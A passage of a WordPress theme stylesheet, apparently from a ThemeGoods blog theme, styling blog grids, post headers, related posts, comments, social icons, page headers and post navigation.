.page-content-wrapper.wide.nomargin {
	margin-top: 0;
}

.page-content-wrapper,
.page-content-wrapper .inner,
.page-content-wrapper .inner .inner-wrapper {
	width: 100%;
	float: left;
}

body:not(.elementor-page) #page-content-wrapper img {
	max-width: 100%;
	height: auto;
}

.standard-wrapper {
	width: 960px;
	width: calc(100% - 180px);
	margin: auto;
	position: relative;
	float: none;
}

.standard-wrapper.withpadding {
	padding-top: 30px;
	padding-bottom: 30px;
}

.page-content-wrapper.fullwidth,
#page-content-wrapper.fullwidth {
	width: 100%;
	padding: 0;
}

#page-content-wrapper .inner {
	width: 100%;
	margin: auto;
	float: left;
}

#page-content-wrapper .inner .inner-wrapper {
	padding-top: 0;
	width: 100%;
	float: left;
}

#page-content-wrapper.hasbg .inner .inner-wrapper {
	padding-top: 60px;
}

.type-post.classic.classic:first-child {
	margin-top: 0;
}

.type-post.type-post.classic {
	margin-bottom: 20px;
	margin-top: 20px;
}

.type-post.classic {
	float: left;
}

.post.type-post.sticky .post-wrapper,
body:not(.single) .post:first-child.type-post.sticky .post-wrapper {
	padding: 40px 30px 30px 30px;
	box-sizing: border-box;
}

body.page-template-blog-fg .post.type-post {
	margin-bottom: 4%;
}

body.page-template-blog-fg .post.type-post .post-wrapper {
	border: 0;
	padding: 0;
}

body.search-results .hentry {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	border: 0;
}

body.search-results .hentry .post-header h5 {
	font-size: 22px;
}

#page-content-wrapper .inner #blog-grid-wrapper.sidebar-content {
	margin-right: 0;
	padding-right: 0;
	box-sizing: border-box;
	margin-bottom: 0;
}

#page-content-wrapper .inner #blog-grid-wrapper.sidebar-content.left-sidebar {
	padding-right: 0;
}

#blog-grid-wrapper.sidebar-content:not(.fullwidth) .post.type-post,
.post.type-post.grid-layout {
	width: 48%;
	margin-top: 0;
	margin-bottom: 5%;
	float: left;
	border: 0;
}

#blog-grid-wrapper.sidebar-content:not(.fullwidth) .post.type-post:nth-child(even),
.post.type-post.grid-layout.last {
	float: right;
}

body.single .post.type-post {
	border: 0;
	margin-bottom: 0;
}

.post.type-post.last-child {
	border: 0;
	margin: 0;
	padding: 0;
}

#blog-grid-wrapper {
	padding-top: 30px;
}

#blog-grid-wrapper .post.type-post,
.blog-grid-wrapper .post.type-post {
	margin-bottom: 20px;
	box-sizing: border-box;
	padding: 0;
	padding: 0;
	box-sizing: border-box;
	border: 0;
}

body.page-template-blog-g-php #blog-grid-wrapper .post.type-post,
body.error404 #blog-grid-wrapper .post.type-post,
body.archive #blog-grid-wrapper .post.type-post {
	float: left;
	width: 31.66%;
	float: left;
	margin-right: 2.5%;
	margin-bottom: 3.5%;
	margin-top: 0;
}

body.page-template-blog-g-php #blog-grid-wrapper .post.type-post:nth-child(3n),
body.error404 #blog-grid-wrapper .post.type-post:nth-child(3n),
body.archive #blog-grid-wrapper .post.type-post:nth-child(3n) {
	margin-right: 0;
}

body.page-template-blog-g-php #blog-grid-wrapper .post.type-post:nth-child(3n+1),
body.error404 #blog-grid-wrapper .post.type-post:nth-child(3n+1),
body.archive #blog-grid-wrapper .post.type-post:nth-child(3n+1) {
	clear: both;
}

body.page-template-blog-g-php #blog-grid-wrapper .post.type-post.last {
	margin-right: 0;
	float: right;
}

.post.type-post:last-child {
	margin-bottom: 0;
}

.post-wrapper.grid-layout {
	float: left;
}

body.single .post-wrapper {
	padding-bottom: 0;
	word-break: break-word;
}

body.single .post-wrapper p:first-child {
	padding-top: 0 !important;
}

body.single .post-related .post-wrapper {
	width: 100%;
	position: relative;
}

body.single .post-related .post-wrapper .post-related-link {
	position: absolute;
    width: 100%;
    height: 100%;
    z-index: 3;
    top: 0;
    left: 0;
}

body.single .post-related .post-wrapper.has-featured-img .post-related-link:before {
	content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
    background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
    background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}

.post-related .post-wrapper .post-related-featured-img {
	width: 100%;
    height: 400px !important;
    object-fit: cover;
    line-height: 0;
}

.post-related .post-header-wrapper {
	clear: both;
	float: left;
	width: 100%;
	box-sizing: border-box;
	text-align: left;
	padding: 25px 0 25px 0;
	text-align: center;
}

.post-related .has-featured-img {
	position: relative;
	height: 400px;
    overflow: hidden;
}

.post-related .has-featured-img img {
	transition: transform 1.5s ease-out,-webkit-transform 1.5s ease-out;
}

.post-related .has-featured-img:hover img {
	transform: scale(1.1);
}

.post-related .has-featured-img .post-header-wrapper {
	position: absolute;
    bottom: 0;
    z-index: 3;
    width: 100%;
    padding: 60px 20px 10px;
    text-align: center;
    background: transparent;
    background-image: linear-gradient(-180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
}

.post-related .post-info-date {
	width: 40%;
}

.post-related .post-info-cat {
	width: 60%;
}

.post-info-cat.post-info-nodate,
.post-related .post-info-cat.post-info-nodate
{
	border-left: 0;
}

.post-related .post-detail.single-post {
	margin-top: 10px;
    margin-bottom: 15px;
}

.post-related .has-featured-img .post-info-cat a,
.post-related .has-featured-img .post-header.grid a,
.post-related .has-featured-img .post-button-wrapper a,
.post-related .has-featured-img .post-info-date {
	color: #fff;
}

.post-related .has-featured-img .post-detail.single-post,
.post-related .has-featured-img .post-info-cat, 
.post-related .has-featured-img .post-info-cat a {
	border-color: rgba(256,256,256,0.6);
}

.post-related .has-featured-img .post-header.grid, 
.post-related .post-header.grid {
	margin-bottom: 0;
}

.post-related .post-button-wrapper {
	margin-bottom: 0;
}

.post-related .post-button-wrapper {
	opacity: 0.5;
}

body:not(.single) .post:first-child .post-wrapper,
body.page-template-blog-gs-php .post:first-child .post-wrapper,
body.page-template-blog-gs-php .post:nth-child(2) .post-wrapper,
body.page-template-blog-gls-php .post:first-child .post-wrapper,
body.page-template-blog-gls-php .post:nth-child(2) .post-wrapper,
body.page-template-blog-g-php .post:first-child .post-wrapper,
body.page-template-blog-g-php .post:nth-child(2) .post-wrapper,
body.page-template-blog-g-php .post:nth-child(3) .post-wrapper,
body.error404 .post:first-child .post-wrapper,
body.error404 .post:nth-child(2) .post-wrapper,
body.error404 .post:nth-child(3) .post-wrapper {
	border-top: 0;
	padding-top: 0;
}

body.search .post-wrapper:first-child {
	padding: 0 0 25px 0;
	border: 0;
}

.post-wrapper.single {
	width: 100%;
	margin: 0;
}

body.single .post-views {
	display: none;
}

.post-header {
	width: 100%;
	margin-bottom: 0;
}

.post-header p {
	text-align: left;
}

.post-header.search {
	width: calc(100% - 50px);
	margin-bottom: 0;
	margin-left: 10px;
	text-align: left;
}

body.search-results .post-header.search {
	width: calc(100% - 90px);
}

.post-header.quote {
	margin-bottom: 0;
}

.readmore {
	font-weight: 700;
	display: inline-block;
}

.readmore span {
	display: none;
}

.readmore:hover {
	opacity: 1;
}

.wp-link-pages {
	margin: 20px 0 20px 0;
	letter-spacing: 1px;
	font-size: 13px;
	text-transform: uppercase;
}

.wp-link-pages .post-page-numbers.current,
.post-nav-links span {
	font-weight: 600;
}

.wp-link-pages .wp-link-pages-label,
.post-nav-links {
	margin-right: 5px;
	font-size: 10px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

body:not(.elementor-page) .comment_disable_clearer {
	min-height: 40px;
}

.wp-link-pages .post-page-numbers,
.post-nav-links span,
.post-nav-links .post-page-numbers {
	margin-right: 5px;
	font-size: 13px;
}

.post-header.grid {
	margin-bottom: 15px;
	width: 100%;
	box-sizing: border-box;
}

.post-header.full {
	width: 100%;
}

.post-header.grid h6 {
	font-size: 20px;
    line-height: 1.6;
}

.post-header h3 a,
.post-header.grid h6 a {
	color: #222222;
}

.post-header h5 {
	font-size: 26px;
	margin: 20px 0 20px 0;
}

.sticky .post-header h5 {
	margin: 5px 0 20px 0;
}

body.home.blog .post-header h5 {
	line-height: 1.2;
}

.post-header h6 {
	font-size: 26px;
}

.post-header h5 a,
.post-header h6 a {
	color: #222222;
}

.post-attribute a {
	position: relative;
	padding: 3px 0 3px 0;
}

.post-attribute a:before {
	opacity: 0.5;
}

.post-excerpt {
	width: 100%;
	margin: auto;
}

.post-excerpt br:first:child {
	display: none;
}

.post-excerpt.post-tag {
	width: auto;
	margin: initial;
	text-align: center;
	margin-top: 20px;
}

.post-excerpt.post-tag a {
	color: #000;
	border: 1px solid #000;
	display: inline-block;
	background: #ffffff;
	padding: 12px 20px 12px 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
	font-size: 12px;
	box-shadow: 0 0 0 rgba(0, 0, 0, .25);
	transition: all .6s cubic-bezier(.23, 1, .32, 1);
}

.post-excerpt.post-tag a i {
	margin-right: 10px;
	vertical-align: middle;
}

.post-excerpt.post-tag a:hover {
	background: transparent;
	transform: translateY(-2px);
	box-shadow: 0 10px 30px rgba(0, 0, 0, .12);
}

body.password-protected #about-the-author,
body.password-protected .post-related,
body.password-protected .post-excerpt.post-tag {
	display: none;
}

#about-the-author {
	margin: 60px 0 0 0;
	border-top: 1px solid #dce0e0;
	padding: 40px 0 40px 0;
	box-sizing: border-box;
}

#about-the-author:after {
	content: " ";
	display: block;
	height: 0;
	clear: both;
}

#about-the-author .gravatar {
	float: left;
	margin-right: 20px;
}

#about-the-author .author-detail {
	float: left;
	width: calc(100% - 120px);
}

.author-detail .author-content h4 {
	font-size: 16px;
	font-weight: 600;
}

.post-related {
	margin: auto;
	margin-top: 40px;
	margin-bottom: 80px;
	width: 100%;
	box-sizing: border-box;
}

.post-related h5 {
	margin-bottom: 30px;
}

.post-content-wrapper {
	margin: 0;
	clear: both;
	width: 100%;
	box-sizing: border-box;
}

.post-content-wrapper.fullwidth {
	width: 100%;
}

.post-detail {
	width: 100%;
	padding: 0;
	float: left;
	margin: 5px 0 0 0;
	font-weight: 400;
}

.search-form-wrapper {
	margin-bottom: 60px;
}

body.search .search-form-wrapper {
	margin-top: 0;
}

.search-form-wrapper .content {
	font-size: 16px;
	text-align: center;
	width: 60%;
	margin: auto;
	margin-bottom: 40px;
}

.post-header .post-detail.grid {
	margin-top: 5px;
}

.post-header .post-detail.full {
	width: 100%;
	margin-top: 7px;
	margin-bottom: 7px;
}

.post-header .post-detail.grid {
	margin-bottom: 0;
}

.post-attribute,
.post-date {
	padding: 0;
	margin-top: 0;
	margin-top: 0;
	font-size: 13px;
	text-transform: uppercase !important;
}

.post-button-wrapper .post-attribute {
	float: none;
	margin-top: 60px;
	clear: both;
}

.post-related .post-button-wrapper .post-attribute {
	margin-top: 0;
}

.post-button-wrapper .post-author {
	float: left;
	margin-right: 10px;
	font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.post-button-wrapper .post-author .gravatar
{
	width: 35px;
	height: 35px;
	margin-right: 10px;
}

.post-button-wrapper .post-author .gravatar img {
	width: 35px !important;
	height: auto;
}

.post-button-wrapper .post-author .post-author-detail {
	float: left;
	line-height: 3;
}

.post-detail.single-post {
	overflow: hidden;
}

.post-info-cat {
	display: inline-block;
	transition: transform 1200ms cubic-bezier(0.19, 1, 0.22, 1) 0s;
	width: calc(49% - 20px);
	border-left: 1px solid #000;
	padding: 15px 0 15px 20px;
}

.post-info-date {
	display: inline-block;
	width: 49%;
	padding: 15px 10px 15px 10px;
	transition: transform 1200ms cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

body.single-post #page-header h1,
body.single-post .post-author-name-before,
body.single-post .post-published-date-before {
	overflow: hidden;
	display: block;
}

body.single-post #page-header h1 span.smoove {
	display: inline-block;
	transition: transform 1000ms cubic-bezier(.23,1.000,.32,1.000) 120ms;
}

body.single-post #page-header .gravatar.smoove {
	display: inline-block;
	transition: transform 1000ms cubic-bezier(0.19, 1, 0.22, 1) 240ms;
}

body.single-post #page-header .post-author-name-before span.smoove {
	display: inline-block;
	transition: transform 1200ms cubic-bezier(0.19, 1, 0.22, 1) 240ms;
}

body.single-post #page-header .post-published-date-before span.smoove {
	display: inline-block;
	transition: transform 1200ms cubic-bezier(0.19, 1, 0.22, 1) 360ms;
}

.post-author-detail .post-author-name h6 {
	font-size: 16px;
	font-weight: 600;
	margin-top: 10px;
}

a.continue-reading {
	position: relative;
	color: #181B31;
	text-decoration: none;
	float: left;
	transform: translateX(45px);
	transition: all 0.3s;
	display: block;
	line-height: 2.7;
}

.post-wrapper:hover a.continue-reading {
	color: #181B31;
	transform: translateX(0px);
}

a.continue-reading:before,
a.continue-reading:after {
	content: '';
	display: block;
	position: absolute;
	height: 1px;
	top: 44%;
	background: #181B31;
	border-radius: 4px;
	transition: all 0.3s;
}

a.continue-reading:before {
	width: 30px;
	right: 110%;
}

a.continue-reading:after {
	width: 0%;
	left: 110%;
}

.post-wrapper:hover a.continue-reading:before {
	width: 0%;
}

.post-wrapper:hover a.continue-reading:after {
	width: 30px;
}

a.continue-reading span {
	position: absolute;
	display: block;
	width: 30px;
	height: 100%;
	right: -30%;
	top: 0px;
}

a.continue-reading span:before,
a.continue-reading span:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 1px;
	top: 0;
	right: 0;
	background: #181B31;
	border-radius: 4px;
	transform: rotate(45deg);
	transition: all 0.15s;
	transition-delay: 0.25s;
	opacity: 0;
}

a.continue-reading span:before {
	top: 30px;
	right: 0;
	transform: rotate(45deg);
}

a.continue-reading span:after {
	top: 14px;
	right: 0;
	transform: rotate(-45deg);
}

.post-wrapper:hover a.continue-reading span:before {
	width: 11px;
	top: 8px;
    right: -8px;
	opacity: 1;
}

.post-wrapper:hover a.continue-reading span:after {
	width: 11px;
	top: 15px;
    right: -8px;
	opacity: 1;
}

.sticky .post-wrapper:hover a.continue-reading span:before,
body:not(.elementor-page) .post-wrapper:hover a.continue-reading span:before {
	top: 12px;
	right: -8px;
}

.sticky .post-wrapper:hover a.continue-reading span:after,
body:not(.elementor-page) .post-wrapper:hover a.continue-reading span:after {
	top: 20px;
	right: -8px;
}

.post-button-wrapper {
	margin-bottom: 20px;
	margin-top: 10px;
	float: left;
	width: 100%;
}

.sticky .post-button-wrapper {
	margin-bottom: 10px;
}

.post-detail.single-post a,
.post-detail.single-post a:hover,
.post-detail.single-post a:active {}

.post-detail.single-post {
	margin-top: 5px;
	margin-bottom: 25px;
	padding: 0;
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
}

body.single .post-detail.single-post.related {
	margin-bottom: 5px;
}

#page-header.hasbg .post-detail,
#page-header.hasbg .post-detail a,
#page-header.hasbg .post-detail a:hover,
#page-header.hasbg .post-detail a:active,
.page-tagline {
	padding: 0;
	color: #fff;
	margin-top: 10px;
}

#page-header.hasbg .post-attribute {
	color: #fff;
}

#page-header .post-attribute {
	margin-top: 25px;
}

#page-header .post-detail {
	float: none;
}

.gravatar {
	position: relative;
	overflow: hidden;
	float: left;
	width: 60px;
	height: 60px;
	border-radius: 200px;
}

.comment .gravatar {
	width: 60px;
	height: 60px;
}

.gravatar img {
	max-width: 60px !important;
}

#about-the-author .header span {
	display: block;
	padding: 10px 0 10px 20px;
	font-size: 14px;
}

#about-the-author .thumb {
	width: 80px;
	float: left;
	margin: 20px 0 0 20px;
}

#about-the-author .thumb img {
	padding: 3px;
	width: 50px;
}

#about-the-author .description {
	width: 550px;
	float: left;
	padding: 0 0 0 20px;
}

.comment .left img.avatar {
	width: 50px;
	height: 50px;
}

.comment {
	width: 100%;
	padding: 30px 0 25px 0;
	float: left;
	border-bottom: 1px solid #dce0e0;
}

.fullwidth-comment-wrapper .comment {
	width: 100%;
}

.comment .left {
	float: left;
	margin-right: 15px;
}

.comment .right {
	width: calc(100% - 85px);
	float: left;
	margin-left: 25px;
	padding: 0;
}

.fullwidth-comment-wrapper .comment .right {
	width: calc(100% - 85px);
}

.fullwidth-comment-wrapper.sidebar .comment .right {
	width: calc(100% - 85px);
}

.fullwidth-comment-wrapper .comment .right h7 {
	font-weight: 600;
}

.fullwidth-comment-wrapper.sidebar .comment .right.fullwidth {
	width: 100%;
	margin-left: 0;
}

.comment .right p {
	margin: 0;
	padding: 0;
}

.comment .right strong {
	font-weight: #fff;
}

#page-content-wrapper .inner .sidebar-content ul.children {
	width: 100%;
	float: left;
	margin-left: 0;
	padding-left: 30px;
	box-sizing: border-box;
}

.comment-date {
	margin: 0px;
	display: inline;
	margin-left: 5px;
	opacity: 0.5;
	font-style: italic;
}

ul.children .comment {
	width: 100%;
	margin: 0;
	padding: 30px 0 25px 0;
	float: left;
}

ul.children .comment:first-child {
	margin-top: 0px;
}

.social-profile-wrapper {
	width: 100%;
	margin: 20px 0 5px 0;
}

#logo-wrapper .social-profile-wrapper {
	width: auto;
	margin: 0;
	left: 30px;
	text-align: left;
	position: absolute;
}

.footer-main-container-wrapper .social-profile-wrapper {
	width: 50%;
	float: right;
	text-align: right;
	margin: 0;
	margin-top: -2px;
}

.above-top-menu-bar .social-profile-wrapper {
	margin: 0;
	float: right;
	width: auto;
}

.social-profile-wrapper.shortcode,
.social-profile-wrapper.shortcode ul {
	margin: 0;
}

#page-content-wrapper .sidebar .content .textwidget .social-profile-wrapper.shortcode,
.page-content-wrapper .sidebar .content .textwidget .social-profile-wrapper.shortcode,
#page-content-wrapper .sidebar .content .textwidget .social-profile-wrapper.shortcode ul,
.page-content-wrapper .sidebar .content .textwidget .social-profile-wrapper.shortcode ul {
	text-align: center;
}

.social-profile-wrapper ul {
	list-style: none;
	margin-left: 0 !important;
}

.above-top-menu-bar .social-profile-wrapper ul {
	text-align: right;
}

.footer-main-container-wrapper .menu-all-pages-container {
	float: right;
	width: 70%;
}

.footer-main-container-wrapper .social-profile-wrapper ul {
	text-align: right;
}

#page-content-wrapper .social-profile-wrapper ul {
	list-style: none;
	margin-top: 12px;
}

#page-content-wrapper .social-profile-wrapper.shortcode ul {
	margin-top: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li .social-profile-wrapper.shortcode ul,
.page-content-wrapper .sidebar .content .sidebar-widget li .social-profile-wrapper.shortcode ul {
	margin-bottom: 0;
}

.social-profile-wrapper ul li,
.social-profile-wrapper.small ul li {
	display: inline-block;
	margin-right: 15px;
}

#logo-wrapper .social-profile-wrapper ul li {
	margin-right: 10px;
}

.social-profile-wrapper.shortcode ul li,
.social-profile-wrapper.small.shortcode ul li {
	margin: 0 5px 10px 5px !important;
}

.footer-main-container-wrapper .social-profile-wrapper ul li {
	background: transparent !important;
	border: 0 !important;
	width: 16px;
	height: 16px;
	margin-left: 20px;
	margin-right: 0;
	float: right;
}

.social-profile-wrapper.light ul li {
	border: 0 !important;
}

.social-profile-wrapper.large ul li {
	width: 50px;
	height: 50px;
}

.above-top-menu-bar .social-profile-wrapper ul li {
	background: transparent;
	border: 0;
	width: auto;
	height: auto;
	margin-right: 0px;
}

.above-top-menu-bar .social-profile-wrapper ul li {
	background: transparent;
	border: 0;
	width: auto;
	height: auto;
	margin-right: 0px;
}

.social-profile-wrapper.shortcode ul li {
	clear: none !important;
	float: none !important;
	width: auto !important;
	display: inline-block !important;
}

.social-profile-wrapper.shortcode ul li a {
	display: block;
	width: 40px;
	height: 40px;
	color: #fff !important;
	background: #000;
	border-radius: 250px;
	line-height: 42px;
	text-align: center;
}

.social-profile-wrapper.shortcode ul li a i {
	position: relative;
	top: 1px;
}

.social-profile-wrapper.shortcode ul li.facebook a {
	background: #2D5F9A;
}

.social-profile-wrapper.shortcode ul li.twitter a {
	background: #00C3F3;
}

.social-profile-wrapper.shortcode ul li.pinterest a {
	background: #bd081c;
}

.social-profile-wrapper.shortcode ul li.google a {
	background: #db4437;
}

.social-profile-wrapper.shortcode ul li.youtube a {
	background: #cc181e;
}

.social-profile-wrapper.shortcode ul li.flickr a {
	background: #FF0084;
}

.social-profile-wrapper.shortcode ul li.vimeo a {
	background: #00ADEF;
}

.social-profile-wrapper.shortcode ul li.tumblr a {
	background: #36465d;
}

.social-profile-wrapper.shortcode ul li.dribbble a {
	background: #EA4C89;
}

.social-profile-wrapper.shortcode ul li.linkedin a {
	background: #0077B5;
}

.social-profile-wrapper.shortcode ul li.instagram a {
	background: #405de6;
}

.social-profile-wrapper.shortcode ul li.behance a {
	background: #1769ff;
}

.sidebar-content ul li .social-profile-wrapper.shortcode,
.sidebar-content ul li .social-profile-wrapper.shortcode ul {
	text-align: center !important;
}

.mobile-menu-wrapper .sidebar-wrapper h2.widgettitle:before {
	border: 0;
}

.mobile-menu-wrapper .sidebar-wrapper h2.widgettitle span {
	background: transparent;
	padding-left: 0;
	padding-right: 0;
}

.above-top-menu-bar .social-profile-wrapper ul li:last-child a {
	margin-right: 0;
}

.above-top-menu-bar .social-profile-wrapper ul li a {
	display: inline-block;
	color: #fff;
	padding: 0;
	margin-left: 5px;
	margin-right: 5px;
	line-height: 30px;
}

.above-top-menu-bar .page-content-wrapper {
	margin: auto;
	width: 960px;
	float: none;
}

.footer-main-container-wrapper .social-profile-wrapper ul li a {
	color: #fff;
}

.social-profile-wrapper ul li a i,
.social-profile-wrapper.small ul li a i {
	line-height: 18px;
	font-size: 18px;
}

.above-top-menu-bar .social-profile-wrapper ul li a i {
	font-size: 14px;
	line-height: 18px;
}

.footer-main-container-wrapper .social-profile-wrapper ul li a i {
	line-height: 20px;
	font-size: 18px;
}

.social-profile-wrapper.large ul li a i {
	line-height: 32px;
	font-size: 24px;
}

.above-top-menu-bar .social-profile-wrapper ul li:hover {
	background: transparent !important;
	opacity: 1;
}

#page-header {
	padding: 25px 0 30px 0;
	width: 100%;
	margin-bottom: 65px;
	background: #ffffff;
}

body.single-product #page-header h1 {
	display: none;
	float: left;
}

body.single-product #page-header {
	padding: 0;
	margin-bottom: 0;
	display: none;
}

#page-header.hasbg {
	height: 60%;
	max-height: 750px;
	position: relative;
	top: 0;
	right: 0;
	width: 100%;
	border: 0;
	padding: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}

.post-caption {
	text-align: center;
	margin: 50px 0 30px 0;
}

#page-content-wrapper.hasbg .post-caption {
	margin-top: 30px;
}

.post-caption .post-detail {
	font-size: 14px;
	display: inline-block;
	width: auto;
	float: none;
}

#page-header.nomargin {
	margin-bottom: 0;
}

#page-header .page-title-wrapper {
	width: 100%;
	text-align: center;
}

body.single-post #page-header .page-title-wrapper {
	width: 100%;
}

body.themegoods-single-post-fullwidth #page-header .page-title-wrapper .page-title-inner .page-title-content.title_align_center {
	width: 80%;
	margin: auto;
}

body.single-post #page-header .post-detail {
	margin-top: 30px;
	margin-bottom: 10px;
}

body.single-post .post-author {
	margin: auto;
	text-align: center;
	display: inline-block;
	margin-top: 30px;
}

body.single-post .post-author .gravatar {
	display: inline-block;
	margin-right: 15px;
	width: 50px;
	height: 50px;
}

body.single-post .post-author .gravatar img {
	max-width: 100%;
	height: auto;
	max-width: 50px !important;
}

body.single-post .post-author .post-author-detail {
	display: inline-block;
	text-align: left;
}

body.single-post .post-author .post-author-detail .post-author-name {
	font-weight: 700;
	display: block;
	margin-top: 5px;
}

body.single-post .post-author .post-author-detail .post-published-date-before {
	font-weight: 400;
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-top: -2px;
}

#page-header.hasbg {
	width: 100%;
	height: 600px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	position: relative;
}

#page-header.hasbg .page-title-wrapper {
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
}

#page-header.hasbg .page-title-wrapper .standard-wrapper {
	display: table;
	width: 100%;
	height: 100%;
}

#page-header.hasbg .page-title-wrapper .page-title-inner {
	position: relative;
	display: table-cell;
	vertical-align: middle;
}

#page-header.hasbg .page-title-wrapper .page-title-inner .page-title-content {
	width: 100%;
	margin: auto;
}

#wrapper.transparent #page-header.hasbg .page-title-wrapper .page-title-inner .page-title-content {
	margin-top: 50px;
}

#page-header.hasbg h1,
#page-header.hasbg .page-tagline {
	color: #fff;
}

.page-tagline {
	width: auto;
	margin: auto;
	float: none;
	margin-top: 10px;
}

#page-header.hasbg .page-tagline {
	border: 0;
}

.one-half {
	float: left;
	width: 48%;
	margin-right: 3.5%;
	box-sizing: border-box;
}

.one-half.last {
	float: right;
	width: 48%;
	margin-right: 0;
	clear: right;
}

.one-third {
	width: 30.66%;
	float: left;
	margin-right: 4%;
	margin-bottom: 2%;
	position: relative;
	box-sizing: border-box;
}

.one-third.last {
	margin-right: 0 !important;
	float: right;
}

body.single-post .video-wrapper {
	margin-bottom: 20px;
}

.video-wrapper {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
}

.video-wrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post-navigation {
	position: fixed;
	top: calc(50% + 60px);
	z-index: 4;
}

.post-navigation h7 {
	font-size: 18px;
}

.post-navigation.previous {
	left: 0;
}

.post-navigation.next {
	right: 0;
}

.post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
	margin-left: -30px;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 600;
}

.post-navigation.previous:hover .navigation-anchor:hover,
.post-navigation.next:hover .navigation-anchor:hover {
	opacity: 1;
}

.post-navigation.next .navigation-anchor {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	margin-left: 0;
	margin-right: -20px;
}

.post-navigation .navigation-post-content {
	position: absolute;
	background: #fff;
	width: 350px;
	min-height: 300px;
	box-sizing: border-box;
	-webkit-transition: ease -webkit-transform 500ms, opacity cubic-bezier(.23, 1, .32, 1) 500ms;
	transition: ease transform 500ms, opacity cubic-bezier(.23, 1, .32, 1) 500ms;
	opacity: 0;
	top: -170px;
	padding: 30px 30px 30px 100px;
	-webkit-transform: translateX(-300px);
	-ms-transform: translateX(-300px);
	transform: translateX(-300px);
	box-shadow: 0 10px 30px rgba(0, 0, 0, .12);
}

.post-navigation .navigation-post-content h7 {
	font-size: 18px;
	line-height: 1.5;
}

.post-navigation.next .navigation-post-content {
	padding: 30px 100px 30px 30px;
	-webkit-transform: translateX(300px);
	-ms-transform: translateX(300px);
	transform: translateX(300px);
}

.post-navigation.next:hover .navigation-post-content {
	-webkit-transform: translateX(-240px);
	-ms-transform: translateX(-240px);
	transform: translateX(-240px);
	opacity: 1;
}

.post-navigation.previous:hover .navigation-post-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}

.post-navigation .navigation-post-content .post-featured-image {
	margin: 0;
	margin-bottom: 20px;
	width: 220px;
	float: none;
}

.post-navigation .navigation-post-content .post-featured-image img {
	width: auto;
	max-height: 220px;
}

#right-click-content {
	position: fixed;
	opacity: 0;
	visibility: hidden;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.5);
	color: #fff;
	font-size: 22px;
	text-align: center;
	transition: all 0.5s linear;
}

#right-click-content.visible {
	opacity: 1;
	z-index: 999;
	visibility: visible;
	transition: all 0.5s linear;
}

#right-click-content .right-click-content-table {
	display: table;
	width: 100%;
	height: 100%;
}

#right-click-content .right-click-content-table .right-click-content-cell {
	display: table-cell;
	vertical-align: middle;
}

#right-click-content .right-click-content-table .right-click-content-cell>div {
	width: 40%;
	margin: auto;
}

.ba-slider .handle:after {
	box-shadow: none !important;
	background: transparent !important;
	border: 2px solid #fff !important;
	font-family: 'themify' !important;
	font-size: 24px !important;
	line-height: 61px !important;
	content: '\e658' !important;
}

.ba-slider .handle.draggable:after {
	font-size: 18px !important;
	line-height: 45px !important;
}

.ba-slider .handle {
	width: 1px !important;
	font-family: 'themify' !important;
	background: rgba(256, 256, 256, 0.2) !important;
}

.post-related .one-half,
.post-related .one-third {
	text-align: center;
}

body.error404 .searchform input[type="text"],
body.search .searchform input[type="text"] {
	width: 100%;
}


/*------------------------------------------------------------------
[5. Social Sharing]
*/

body.home.blog .type-post,
body.category .type-post,
body.archive .type-post,
body.tag .type-post {
	margin-bottom: 50px;
}

body.blog .post-header_title,
body.archive .post-header_title {
	clear: both;
}

body.blog .post-header-wrapper,
body.archive .post-header-wrapper {
	margin-top: -10px;
}

.post-header-wrapper .elementor {
	clear: both;
}

.post-featured-image {
	position: relative;
	height: auto;
	line-height: 0;
	width: 100%;
	margin-bottom: 20px;
}

.post-featured-image img {
	max-width: 100%;
	height: auto !important;
}

.post-featured-image.team {
	width: 100%;
	margin: auto;
	float: none;
	margin-bottom: 0;
	overflow: hidden;
}

.post-featured-image.team img {
	max-width: 100%;
}


/*------------------------------------------------------------------
[6. Sidebar]
*/

#page-content-wrapper .inner .sidebar-content,
.page-content-wrapper .inner .sidebar-content {
	width: 68%;
	padding: 0;
	float: left;
	padding-right: 0px;
	padding-top: 0;
	margin-right: 10px;
}

#page-content-wrapper .inner .sidebar-content.page-content,
.page-content-wrapper .inner .sidebar-content.page-content {
	box-sizing: border-box;
}

.page-content-wrapper .inner .sidebar-content.page-content {
	background: transparent;
	padding: 0;
}

#page-content-wrapper .inner .sidebar-content.nopadding,
.page-content-wrapper .inner .sidebar-content.nopadding {
	padding-top: 0 !important;
}

#page-content-wrapper .inner .sidebar-content.left-sidebar,
